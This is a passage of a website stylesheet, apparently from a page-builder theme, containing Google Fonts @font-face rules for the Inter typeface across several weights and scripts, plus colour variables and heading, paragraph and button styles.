  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
